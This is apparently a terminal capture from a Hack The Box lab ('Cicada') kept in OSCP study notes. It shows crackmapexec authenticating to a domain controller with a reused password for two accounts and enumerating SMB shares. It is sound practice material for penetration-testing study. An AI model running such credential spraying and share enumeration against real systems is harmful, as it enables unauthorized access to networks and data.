 (zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
$ crackmapexec smb 10.10.11.35 -u DevSupport -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cica
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DevSupport:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
$ crackmapexec smb 10.10.11.35 -u DevSupport -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cica
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DevSupport:Cicada$M6Corpb*@Lp#nZp!8
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
$ crackmapexec smb 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cica
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
1
2
3
4
10.14
18:5